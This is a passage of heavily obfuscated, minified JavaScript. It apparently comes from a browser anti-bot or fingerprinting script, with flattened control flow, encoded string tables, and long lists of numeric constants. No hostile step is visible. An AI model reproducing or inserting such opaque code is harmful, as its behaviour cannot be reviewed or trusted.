AOG,KK()[g3(p8)].apply(null,[H9,Aj,Zj,jv])))for(var TdG in AOG)dcG[Dg(typeof bJ()[cT(P3)],kT([],[][[]]))?bJ()[cT(V3)](th,A5):bJ()[cT(k4)].call(null,nlb,p4)](EEG,TdG,function(mJG){return AOG[mJG];}.bind(null,TdG));var J3G;return Xv.pop(),J3G=EEG,J3G;};EcG+=qI;}break;case SO:{var vKG=vmG[EX];EcG+=UC;Xv.push(rQ);if(Dg(typeof vC[cj()[Pm(k9)].call(null,Mt,M3)],cj()[Pm(Aj)](K3,Vj))&&vC[cj()[Pm(k9)].apply(null,[Mt,M3])][Dg(typeof MJ()[m3(LL)],kT('',[][[]]))?MJ()[m3(T9)].apply(null,[XT,gv,HS]):MJ()[m3(S5)].call(null,Clb,KAb,t9)]){vC[FY()[xF(Kv)](Oj,Gcb,IU,l6,Rw)][zf()[p3(T9)](tm,ES,EU,ZB)](vKG,vC[bH(typeof cj()[Pm(Oj)],kT('',[][[]]))?cj()[Pm(H5)].call(null,sf,zdb):cj()[Pm(k9)](Mt,M3)][MJ()[m3(T9)].call(null,XT,gv,xE)],gw(cc,[zf()[p3(V3)].call(null,ng,Fc,O6,ES),Dg(typeof MJ()[m3(V3)],'undefined')?MJ()[m3(zH)].call(null,UW,Yt,CH):MJ()[m3(S5)](twb,Ggb,RE)]));}vC[FY()[xF(Kv)](Oj,Gcb,IU,TU(LL),M4)][zf()[p3(T9)](tm,jL,Z1,ZB)](vKG,MJ()[m3(V3)].apply(null,[jB,CH,T9]),gw(cc,[Dg(typeof zf()[p3(Oj)],'undefined')?zf()[p3(V3)](ng,qN,LL,ES):zf()[p3(P3)].call(null,Hdb,hn,lQ,rGb),TU(TU({}))]));Xv.pop();}break;case pW:{var z1G=vmG[EX];var mcG=vmG[KX];Xv.push(Vw);var nLG;return nLG=vC[FY()[xF(Kv)](Oj,YZb,IU,TU(LL),pZ)][zf()[p3(Kv)].apply(null,[XWb,Z1,k6,Sk])][KK()[g3(Ff)].apply(null,[HOb,mV,BY,lQ])].call(z1G,mcG),Xv.pop(),nLG;}break;case rG:{pVG[zf()[p3(Kv)](f9b,Sk,TU({}),Sk)]=new (vC[Dg(typeof MJ()[m3(V3)],kT([],[][[]]))?MJ()[m3(p8)](j5,Tg,L8):MJ()[m3(S5)].call(null,Sn,nF,Bt)])();EcG+=WP;pVG[zf()[p3(Kv)](f9b,Kv,IY,Sk)][cj()[Pm(JB)].apply(null,[l6,GE])]=bJ()[cT(Aj)](Oz,zVb);}break;case KP:{var d3G;EcG+=GD;return Xv.pop(),d3G=L9G,d3G;}break;case bW:{var kDG=vmG[EX];EcG-=VR;}break;case qb:{var R5G=vmG[EX];var ncG=vmG[KX];EcG-=CO;Xv.push(TN);if(bH(R5G,null)||bH(R5G,undefined)){throw new (vC[bH(typeof DB()[xZ(H5)],'undefined')?DB()[xZ(H5)].call(null,qN,sm,c3,DL,TPb):DB()[xZ(sv)](TU(LL),b3,Mn,T9,Hs)])(FY()[xF(sv)](Z1,Drb,SGb,BB,k4));}var L9G=vC[FY()[xF(Kv)].apply(null,[Oj,sOb,IU,t9,V3])](R5G);}break;case IG:{var mVG=vmG[EX];EcG+=HO;Xv.push(UN);this[zf()[p3(cS)].apply(null,[KTb,qw,TU([]),qw])]=mVG;Xv.pop();}break;case CI:{var pVG=function(mVG){return SdG.apply(this,[RO,arguments]);};EcG-=mD;Xv.push(WQ);if(bH(typeof vC[bH(typeof cj()[Pm(sv)],kT('',[][[]]))?cj()[Pm(H5)].apply(null,[Ebb,drb]):cj()[Pm(Ff)].call(null,xh,A5)],KK()[g3(LK)].call(null,RV,Rw,TU(TU({})),OV))){var ZXG;return Xv.pop(),ZXG=TU([]),ZXG;}}break;case Or:{var TIG=vmG[EX];var xGG=vmG[KX];Xv.push(pZ);EcG-=O2;if(Dg(typeof vC[bH(typeof FY()[xF(LL)],'undefined')?FY()[xF(LL)].call(null,SN,gOb,Y4,xE,xE):FY()[xF(Kv)].call(null,Oj,gbb,IU,t9,NH)][cj()[Pm(p8)].apply(null,[zXb,VPb])],KK()[g3(LK)](xOb,Rw,GY,CH))){vC[FY()[xF(Kv)](Oj,gbb,IU,Zm,D3)][Dg(typeof zf()[p3(LL)],'undefined')?zf()[p3(T9)](PAb,Bh,L8,ZB):zf()[p3(P3)](TM,BY,EU,PRb)](vC[FY()[xF(Kv)].call(null,Oj,gbb,IU,BU,Zj)],cj()[Pm(p8)].call(null,zXb,VPb),gw(cc,[zf()[p3(V3)](qRb,TU(TU([])),Yt,ES),function(R5G,ncG){return SdG.apply(this,[EO,arguments]);},bJ()[cT(k9)](Oj,mCb),TU(TU(KX)),DB()[xZ(k4)](O6,bY,BN,V3,lT),TU(TU([]))]));}(function(){return SdG.apply(this,[l2,arguments]);}());Xv.pop();}break;case Qb:{var ELb=vmG[EX];var JLb=vmG[KX];var sdb=vmG[hW];EcG+=bl;Xv.push(nh);vC[FY()[xF(Kv)](Oj,U0,IU,TU(LL),T9)][Dg(typeof zf()[p3(LK)],kT([],[][[]]))?zf()[p3(T9)](mbb,lT,Lh,ZB):zf()[p3(P3)].apply(null,[Odb,JS,Yt,nlb])](ELb,JLb,gw(cc,[zf()[p3(V3)](g0,jg,Z1,ES),sdb,MJ()[m3(GY)](Eg,RY,IY),TU(Kv),Dg(typeof DB()[xZ(LL)],'undefined')?DB()[xZ(k4)](pZ,CH,ZIb,V3,lT):DB()[xZ(H5)](TU({}),Ff,FWb,TS,pZ),TU(Kv),bJ()[cT(k9)].apply(null,[Oj,d5]),TU(Kv)]));var IVG;return Xv.pop(),IVG=ELb[JLb],IVG;}break;case vl:{var RHb=vmG[EX];Xv.push(fQ);var TJG=gw(cc,[Dg(typeof KK()[g3(LK)],kT([],[][[]]))?KK()[g3(p9)].call(null,vDb,pRb,TU(TU([])),th):KK()[g3(K3)].apply(null,[Yt,Y4,LK,sf]),RHb[sh[T1]]]);rT(LL,RHb)&&(TJG[bH(typeof KK()[g3(tS)],kT([],[][[]]))?KK()[g3(K3)](jRb,rbb,BU,Tv):KK()[g3(sf)](CV,k6,Oj,GY)]=RHb[LL]),rT(sv,RHb)&&(TJG[cj()[Pm(Rz)].call(null,OV,bCb)]=RHb[sv],TJG[bJ()[cT(sf)].apply(null,[k9,Fj])]=RHb[H5]),this[zf()[p3(Yt)](ZL,TU(LL),Fc,kE)][bJ()[cT(vL)](Aj,Lf)](TJG);EcG-=Md;Xv.pop();}break;}}while(BcG+EcG!=hC);};function m3(I3G){return qDG()[I3G];}var LVb;var Wx;var Ww;var Qx;function IWG(){var TLG=['TR','Yp','Ql','OO','Qp','sb','TI','S7','RW','gl','wC','MG','LX','A7','CD','jP','N','Fd','T7','IC','gR','DR','Eb','qR','dI','fX','pR','Jb','cC','lW','MC','JC','Nl','hG','IW','NW','dc','qG','LO','OD','FR','Wd','DP','fR','Ld','Mp','zP','BI','bC','H7','lP','sR','AC','gd','hd','UR','cG','xd','zd','ID','W2','JP','A','hP','V7','dG','Gp','lO','Bp','OX','zr','HC','zc'];IWG=function(){return TLG;};return TLG;}function Pw(){var v3G={};Pw=function(){return v3G;};return v3G;}var Cn;var xCG;var XGG;function qDG(){var KHG=['g7','P','Il','Tl','Xl','lG','L7','MR','PX','rp','DD','wl','rd','YC','cr','xO','ED','tX','fP','zI','HX','Tr','hR','hp','Ib','II','N2','kX','Hc','pG','Fl','NO','Nd','Hd','BR','k7','DC','Bl','nD','Qc','p7','Xb','bI','LW','vW','xb','Dd','SR','QD','nc','vD','U7','Lr','Ap','UI','C2','hO','jX','ZW','G2','Ol','qD','W7','Lc','GR','ZP','GO','vp','RR','bD','TX','r2','V','C','Yl','Gc','qd','U','jG','hI','RI','Hb','xr','Ep','RD','Jr','H2','fC','mC','wR','Ub','Zl','xD','tO','zX','Up','Ab','wd','qC','jW','vR','gc','m7','qP','Kr','Pp','WC','Z7','nG','hr','DX','Id','HI','Ll','Q','tD','GX','nI','nX','VG','NR','NX','TO','md','AW','M2','Np','CG','zb','Ud','KI','Xc','p2','TC','sd','OI','Op','Sb','PP','AO','l7','sp','mO','L2','GI','SP','sG','Vd','MW','lD','Lp','tp','b7','gI','XW','TG','TP','xG','gO','fp','sr','UP','n7','gb','wD','nO','Br','rX','wG','T','OP','vP','D2','bP','wP','Ad','jD','vd','Db','Sd','LI','zl','rc','Xr','tG','sl','Tp','s7'];qDG=function(){return KHG;};return KHG;}var bN;function DB(){var E7G=[]['\x6b\x65\x79\x73']();DB=function(){return E7G;};return E7G;}var zF;var jGG;var Ds;var Xv;function p3(r9G){return qDG()[r9G];}var v6;var Yzb;var RVb;return gw.call(this,Rl);var Qw;function zf(){var HVG={};zf=function(){return HVG;};return HVG;}var g8;function xZ(mEG){return IWG()[mEG];}var En;var Z2G;var GLb;function j1G(VVG){VVG=VVG?VVG:KE(VVG);var WJG=wK(gqb(VVG,LL),sh[Kv]);if(wK(FWG(FWG(Dn(VVG,T9),Dn(VVG,Oj)),VVG),LL)){WJG++;}return WJG;}function wk(OjG){return IWG()[OjG];}function bJ(){var Q7G=function(){};bJ=function(){return Q7G;};return Q7G;}var sAG;function rm(H5G,pHG){var s3G=function(){};Xv.push(Hlb);s3G[zf()[p3(Kv)](WXb,TU({}),Rz,Sk)][KK()[g3(LL)].apply(null,[OR,Hz,qN,lT])]=H5G;s3G[zf()[p3(Kv)](WXb,Bh,Mt,Sk)][Dg(typeof cj()[Pm(sv)],'undefined')?cj()[Pm(sv)].call(null,hn,X6):cj()[Pm(H5)].call(null,qIb,J0)]=function(n5G){var MOG;Xv.push(ZB);return MOG=this[bJ()[cT(sv)].apply(null,[cS,qO])]=pHG(n5G),Xv.pop(),MOG;};s3G[zf()[p3(Kv)](WXb,JS,D3,Sk)][MJ()[m3(Kv)](U6,Wn,TU({}))]=function(){Xv.push(mWb);var R1G;return R1G=this[Dg(typeof bJ()[cT(H5)],kT([],[][[]]))?bJ()[cT(sv)](cS,pr):bJ()[cT(k4)].call(null,Zw,Idb)]=pHG(this[Dg(typeof bJ()[cT(sv)],kT([],[][[]]))?bJ()[cT(sv)].call(null,cS,pr):bJ()[cT(k4)].apply(null,[GHb,kKb])]),Xv.pop(),R1G;};var DHG;return Xv.pop(),DHG=new s3G(),DHG;}var sh;var YGG;function g3(S9G){return qDG()[S9G];}function cj(){var t1G={};cj=function(){return t1G;};return t1G;}function HJG(){QH=d7+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,j2=cW+VI*Fr+d7*Fr*Fr,QC=rC+hW*Fr,EV=VI+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,v7=hW+Fr+Fr*Fr,YH=jp+Fr+Fr*Fr+Fr*Fr*Fr,mg=jp+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,b9=KX+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,wr=d7+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,Bj=YX+Fr+d7*Fr*Fr+Fr*Fr*Fr,rg=EX+TW*Fr+jp*Fr*Fr+Fr*Fr*Fr,hC=EX+VI*Fr+hW*Fr*Fr,WK=hW+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,AK=hW+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,vO=KX+jp*Fr+VI*Fr*Fr,Dt=cW+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,C7=hW+jp*Fr+jp*Fr*Fr,Wl=VI+d7*Fr+hW*Fr*Fr,wj=YX+YX*Fr+cW*Fr*Fr+Fr*Fr*Fr,XG=hW+d7*Fr+Fr*Fr,sI=YX+hW*Fr+rC*Fr*Fr,GE=VI+Fr+YX*Fr*Fr+Fr*Fr*Fr,gW=d7+Fr+YX*Fr*Fr,mL=rC+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,kD=EX+d7*Fr+jp*Fr*Fr,hK=d7+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,pp=KX+cW*Fr+hW*Fr*Fr+Fr*Fr*Fr,XL=hW+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,nv=rC+TW*Fr+rC*Fr*Fr+Fr*Fr*Fr,ml=jp+YX*Fr+VI*Fr*Fr+VI*Fr*Fr*Fr+jp*Fr*Fr*Fr*Fr,FP=TW+hW*Fr,O5=hW+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,pD=d7+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,EI=EX+EX*Fr+hW*Fr*Fr,VC=rC+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,tL=d7+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,gG=d7+rC*Fr+hW*Fr*Fr,UG=d7+hW*Fr+YX*Fr*Fr,Dm=rC+EX*Fr+Fr*Fr+Fr*Fr*Fr,PU=EX+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,Pl=d7+TW*Fr+d7*Fr*Fr,Tb=hW+YX*Fr+hW*Fr*Fr,GU=jp+EX*Fr+rC*Fr*Fr+Fr*Fr*Fr,ng=hW+YX*Fr+Fr*Fr+Fr*Fr*Fr,Zd=rC+VI*Fr+VI*Fr*Fr,tb=rC+hW*Fr+VI*Fr*Fr,pO=YX+VI*Fr+Fr*Fr,mW=d7+Fr,LC=KX+hW*Fr+hW*Fr*Fr,O2=TW+VI*Fr+Fr*Fr,tv=TW+Fr+rC*Fr*Fr+Fr*Fr*Fr,dl=KX+rC*Fr+jp*Fr*Fr,CU=TW+cW*Fr+d7*Fr*Fr+Fr*Fr*Fr,K7=rC+TW*Fr,ct=jp+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,cJ=EX+TW*Fr+rC*Fr*Fr+Fr*Fr*Fr,Pd=YX+d7*Fr+rC*Fr*Fr,QX=TW+jp*Fr,OW=hW+EX*Fr+d7*Fr*Fr,XT=jp+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,dv=EX+Fr+YX*Fr*Fr+Fr*Fr*Fr,S2=d7+cW*Fr+jp*Fr*Fr,EP=VI+VI*Fr+rC*Fr*Fr,WW=YX+TW*Fr+Fr*Fr,dT=jp+Fr+rC*Fr*Fr+Fr*Fr*Fr,Ul=TW+d7*Fr+YX*Fr*Fr,El=hW+rC*Fr+rC*Fr*Fr,NV=TW+YX*Fr+TW*Fr*Fr+Fr*Fr*Fr,Pg=TW+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,PC=YX+Fr+cW*Fr*Fr+Fr*Fr*Fr,ZJ=YX+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,O7=rC+rC*Fr+VI*Fr*Fr,Av=hW+TW*Fr+Fr*Fr+Fr*Fr*Fr,kv=EX+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,U3=EX+d7*Fr+Fr*Fr+Fr*Fr*Fr,IP=jp+hW*Fr,zR=YX+Fr+hW*Fr*Fr,H=TW+TW*Fr+jp*Fr*Fr+Fr*Fr*Fr,db=VI+YX*Fr+VI*Fr*Fr,AL=TW+hW*Fr+d7*Fr*Fr+Fr*Fr*Fr,Q1=KX+rC*Fr+d7*Fr*Fr+Fr*Fr*Fr,YK=VI+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,Ot=jp+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,I=TW+hW*Fr+Fr*Fr,tl=cW+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,ND=cW+jp*Fr+Fr*Fr,BT=EX+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,q1=YX+VI*Fr+Fr*Fr+Fr*Fr*Fr,T3=TW+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,XK=TW+TW*Fr+VI*Fr*Fr+Fr*Fr*Fr,KL=YX+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,fD=VI+rC*Fr+Fr*Fr,kK=TW+VI*Fr+hW*Fr*Fr+Fr*Fr*Fr,Bv=hW+rC*Fr+VI*Fr*Fr+Fr*Fr*Fr,QO=TW+cW*Fr+d7*Fr*Fr,j7=cW+jp*Fr,NG=EX+hW*Fr+YX*Fr*Fr+jp*Fr*Fr*Fr+VI*Fr*Fr*Fr*Fr,Gg=YX+hW*Fr+d7*Fr*Fr+Fr*Fr*Fr,x2=rC+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,tr=jp+d7*Fr+YX*Fr*Fr,mP=hW+hW*Fr+jp*Fr*Fr,xH=rC+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,vf=YX+hW*Fr+rC*Fr*Fr+Fr*Fr*Fr,Zb=KX+EX*Fr+YX*Fr*Fr,Dp=rC+TW*Fr+d7*Fr*Fr,rJ=d7+YX*Fr+cW*Fr*Fr+Fr*Fr*Fr,SH=jp+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,fv=hW+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,F1=d7+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,TD=d7+hW*Fr,wT=TW+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,H9=VI+Fr+EX*Fr*Fr+Fr*Fr*Fr,KC=d7+d7*Fr,wL=KX+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,Yv=VI+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,Jl=KX+Fr+VI*Fr*Fr,bl=cW+d7*Fr+Fr*Fr,Ec=rC+rC*Fr,rj=EX+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,SW=jp+d7*Fr+rC*Fr*Fr,cb=TW+VI*Fr,Of=VI+rC*Fr+Fr*Fr+Fr*Fr*Fr,MD=hW+VI*Fr,I5=cW+cW*Fr+EX*Fr*Fr+Fr*Fr*Fr,ZD=cW+d7*Fr+rC*Fr*Fr,Wv=cW+d7*Fr+Fr*Fr+Fr*Fr*Fr,hb=TW+d7*Fr+d7*Fr*Fr,G=EX+rC*Fr+YX*Fr*Fr,U2=EX+cW*Fr+jp*Fr*Fr,sX=hW+rC*Fr+jp*Fr*Fr,YP=jp+cW*Fr+YX*Fr*Fr,Pb=KX+EX*Fr+rC*Fr*Fr,G9=VI+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,JK=KX+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,PJ=hW+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,W9=cW+Fr+YX*Fr*Fr+Fr*Fr*Fr,W5=KX+Fr+cW*Fr*Fr+Fr*Fr*Fr,tt=jp+cW*Fr+YX*Fr*Fr+Fr*Fr*Fr,NE=VI+cW*Fr+Fr*Fr+Fr*Fr*Fr,fE=d7+EX*Fr+YX*Fr*Fr+Fr*Fr*Fr,Sv=cW+Fr+jp*Fr*Fr+Fr*Fr*Fr,zE=EX+Fr+rC*Fr*Fr+Fr*Fr*Fr,r5=KX+Fr+hW*Fr*Fr+Fr*Fr*Fr,BC=jp+YX*Fr+hW*Fr*Fr,X5=VI+TW*Fr+hW*Fr*Fr+Fr*Fr*Fr,VJ=KX+d7*Fr+Fr*Fr+Fr*Fr*Fr,pJ=jp+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,EL=cW+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,Pv=VI+TW*Fr+Fr*Fr+Fr*Fr*Fr,SJ=hW+YX*Fr+VI*Fr*Fr+Fr*Fr*Fr,bO=rC+hW*Fr+hW*Fr*Fr,vm=YX+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,lf=jp+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,Z9=hW+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,Hv=jp+VI*Fr+d7*Fr*Fr+Fr*Fr*Fr,VR=TW+EX*Fr+Fr*Fr,tg=d7+VI*Fr+rC*Fr*Fr+Fr*Fr*Fr,EH=EX+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,cm=YX+hW*Fr+Fr*Fr+Fr*Fr*Fr,qp=VI+YX*Fr+YX*Fr*Fr,Ml=TW+rC*Fr+rC*Fr*Fr,hl=d7+rC*Fr+rC*Fr*Fr+Fr*Fr*Fr,xW=EX+rC*Fr+hW*Fr*Fr,g2=jp+YX*Fr+cW*Fr*Fr+Fr*Fr*Fr,C1=TW+hW*Fr+jp*Fr*Fr+Fr*Fr*Fr,qW=KX+d7*Fr+Fr*Fr,HW=rC+jp*Fr+jp*Fr*Fr,R7=d7+VI*Fr+VI*Fr*Fr,x9=TW+Fr+d7*Fr*Fr+Fr*Fr*Fr,DW=jp+VI*Fr+YX*Fr*Fr,XC=cW+Fr+d7*Fr*Fr,qm=YX+d7*Fr+cW*Fr*Fr+Fr*Fr*Fr,jK=KX+hW*Fr+cW*Fr*Fr+Fr*Fr*Fr,mH=TW+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,tR=cW+TW*Fr+YX*Fr*Fr,IK=TW+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,Oc=EX+jp*Fr,vv=EX+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,qc=rC+hW*Fr+Fr*Fr+Fr*Fr*Fr,gt=cW+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,CE=EX+Fr+cW*Fr*Fr+Fr*Fr*Fr,AJ=YX+d7*Fr+YX*Fr*Fr+Fr*Fr*Fr,P1=EX+EX*Fr+TW*Fr*Fr+Fr*Fr*Fr,kd=EX+cW*Fr+d7*Fr*Fr,q=YX+hW*Fr,Q7=cW+rC*Fr+rC*Fr*Fr,r9=cW+rC*Fr+cW*Fr*Fr+Fr*Fr*Fr,I9=d7+d7*Fr+hW*Fr*Fr+Fr*Fr*Fr,LG=EX+jp*Fr+jp*Fr*Fr,QW=KX+hW*Fr+YX*Fr*Fr,F5=KX+YX*Fr+TW*Fr*Fr+Fr*Fr*Fr,BP=EX+TW*Fr+rC*Fr*Fr,z2=cW+d7*Fr+d7*Fr*Fr,mj=cW+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,Q2=rC+Fr+hW*Fr*Fr,nJ=hW+VI*Fr+Fr*Fr+Fr*Fr*Fr,CX=EX+Fr+VI*Fr*Fr,pT=TW+d7*Fr+cW*Fr*Fr+Fr*Fr*Fr,nr=d7+EX*Fr+d7*Fr*Fr,Z5=KX+EX*Fr+d7*Fr*Fr+Fr*Fr*Fr,dL=d7+Fr+EX*Fr*Fr+Fr*Fr*Fr,IL=jp+hW*Fr+VI*Fr*Fr+Fr*Fr*Fr,Vj=YX+Fr+hW*Fr*Fr+Fr*Fr*Fr,Wp=d7+TW*Fr+jp*Fr*Fr,KD=jp+hW*Fr+VI*Fr*Fr,CJ=hW+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,LP=rC+cW*Fr,EC=YX+Fr+d7*Fr*Fr,nj=cW+YX*Fr+jp*Fr*Fr+Fr*Fr*Fr,Rd=d7+rC*Fr,YL=d7+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,fH=YX+rC*Fr+EX*Fr*Fr+Fr*Fr*Fr,tT=d7+YX*Fr+rC*Fr*Fr+Fr*Fr*Fr,YJ=YX+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,lX=EX+Fr+jp*Fr*Fr,t3=d7+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,xP=d7+jp*Fr+hW*Fr*Fr,nK=EX+rC*Fr+Fr*Fr+Fr*Fr*Fr,I7=rC+hW*Fr+jp*Fr*Fr,q3=KX+TW*Fr+rC*Fr*Fr+Fr*Fr*Fr,cP=rC+d7*Fr+Fr*Fr,Uc=hW+d7*Fr,OR=cW+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,lr=hW+EX*Fr+VI*Fr*Fr,Wb=EX+cW*Fr+rC*Fr*Fr,kU=EX+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,JI=KX+d7*Fr+d7*Fr*Fr,dj=rC+VI*Fr+YX*Fr*Fr+Fr*Fr*Fr,kp=KX+Fr+YX*Fr*Fr,Tm=VI+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,kG=TW+YX*Fr,MT=KX+cW*Fr+rC*Fr*Fr+Fr*Fr*Fr,Qm=YX+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,A3=TW+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,Z=cW+Fr+VI*Fr*Fr,Gb=d7+cW*Fr+d7*Fr*Fr,VO=VI+TW*Fr+jp*Fr*Fr,NK=rC+rC*Fr+d7*Fr*Fr+Fr*Fr*Fr,UO=TW+d7*Fr+jp*Fr*Fr,sJ=VI+rC*Fr+YX*Fr*Fr+Fr*Fr*Fr,c2=d7+VI*Fr+jp*Fr*Fr+Fr*Fr*Fr,Wf=EX+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,YE=KX+rC*Fr+jp*Fr*Fr+Fr*Fr*Fr,Gd=EX+rC*Fr+Fr*Fr,B7=VI+VI*Fr+VI*Fr*Fr,pg=YX+TW*Fr+rC*Fr*Fr+Fr*Fr*Fr,P2=YX+hW*Fr+VI*Fr*Fr,Sr=EX+jp*Fr+VI*Fr*Fr,ME=TW+d7*Fr+jp*Fr*Fr+Fr*Fr*Fr,J9=VI+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,Jg=d7+VI*Fr+Fr*Fr+Fr*Fr*Fr,ZV=d7+hW*Fr+Fr*Fr+Fr*Fr*Fr,mr=KX+VI*Fr+VI*Fr*Fr,rI=d7+d7*Fr+Fr*Fr,k3=TW+YX*Fr+YX*Fr*Fr+Fr*Fr*Fr,VT=d7+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,TL=rC+TW*Fr+Fr*Fr+Fr*Fr*Fr,lp=d7+rC*Fr+rC*Fr*Fr+EX*Fr*Fr*Fr+Fr*Fr*Fr*Fr,SI=rC+Fr,dX=EX+YX*Fr,pW=d7+TW*Fr+Fr*Fr,Cr=rC+jp*Fr+VI*Fr*Fr,Td=KX+TW*Fr+YX*Fr*Fr,nH=hW+TW*Fr+rC*Fr*Fr+Fr*Fr*Fr,BW=YX+jp*Fr+VI*Fr*Fr,KG=VI+hW*Fr+rC*Fr*Fr,JU=hW+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,RX=VI+jp*Fr+YX*Fr*Fr,GW=TW+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,XD=hW+EX*Fr+Fr*Fr,Kc=rC+VI*Fr+rC*Fr*Fr,zj=VI+jp*Fr+rC*Fr*Fr+Fr*Fr*Fr,MU=hW+Fr+Fr*Fr+Fr*Fr*Fr,pE=hW+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,Q3=EX+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,nt=VI+jp*Fr+EX*Fr*Fr+Fr*Fr*Fr,Pr=TW+rC*Fr+YX*Fr*Fr,wH=YX+jp*Fr+YX*Fr*Fr+Fr*Fr*Fr,Om=TW+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,xl=KX+TW*Fr+Fr*Fr+Fr*Fr*Fr,Cb=YX+VI*Fr+hW*Fr*Fr,zC=VI+TW*Fr+TW*Fr*Fr,CW=VI+jp*Fr+Fr*Fr,pb=KX+EX*Fr+jp*Fr*Fr,z9=jp+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,JE=cW+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,c9=rC+d7*Fr+rC*Fr*Fr+Fr*Fr*Fr,Ft=YX+rC*Fr+Fr*Fr+Fr*Fr*Fr,OK=TW+EX*Fr+hW*Fr*Fr+Fr*Fr*Fr,wO=rC+Fr+VI*Fr*Fr,sE=jp+jp*Fr+jp*Fr*Fr+Fr*Fr*Fr,dV=hW+YX*Fr+hW*Fr*Fr+Fr*Fr*Fr,qO=hW+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,zT=jp+jp*Fr+hW*Fr*Fr+Fr*Fr*Fr,nd=hW+Fr+EX*Fr*Fr+Fr*Fr*Fr,Em=VI+VI*Fr+EX*Fr*Fr+Fr*Fr*Fr,Mr=rC+VI*Fr+Fr*Fr,Sp=KX+Fr+rC*Fr*Fr+Fr*Fr*Fr,C9=VI+hW*Fr+Fr*Fr+Fr*Fr*Fr,Kg=KX+Fr+jp*Fr*Fr+Fr*Fr*Fr,bb=YX+TW*Fr,lC=EX+hW*Fr+YX*Fr*Fr+Fr*Fr*Fr,L9=TW+jp*Fr+Fr*Fr+Fr*Fr*Fr,EG=rC+cW*Fr+jp*Fr*Fr,NU=TW+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,lV=rC+VI*Fr+VI*Fr*Fr+Fr*Fr*Fr,Rl=cW+rC*Fr,Sl=hW+d7*Fr+jp*Fr*Fr,tC=jp+EX*Fr+rC*Fr*Fr,kr=d7+cW*Fr+hW*Fr*Fr,ft=d7+rC*Fr+hW*Fr*Fr+Fr*Fr*Fr,hf=d7+Fr+hW*Fr*Fr+Fr*Fr*Fr,Jv=VI+YX*Fr+EX*Fr*Fr+Fr*Fr*Fr,RU=VI+d7*Fr+EX*Fr*Fr+Fr*Fr*Fr,f1=KX+EX*Fr+EX*Fr*Fr+Fr*Fr*Fr,CT=KX+d7*Fr+cW*Fr*Fr+Fr*Fr*Fr,pI=hW+rC*Fr,RC=jp+rC*Fr,MV=rC+Fr+EX*Fr*Fr+Fr*Fr*Fr,Wj=hW+hW*Fr+EX*Fr*Fr+Fr*Fr*Fr,Mf=rC+jp*Fr+d7*Fr*Fr+Fr*Fr*Fr,qr=KX+YX*Fr,x5=jp+Fr+hW*Fr*Fr+Fr*Fr*Fr,dU=cW+Fr+rC*Fr*Fr+Fr*Fr*Fr,Y1=YX+hW*Fr+hW*Fr*Fr+Fr*Fr*Fr,Hp=jp+EX*Fr+jp*Fr*Fr,xU=rC+TW*Fr+EX*Fr*Fr+Fr*Fr*Fr,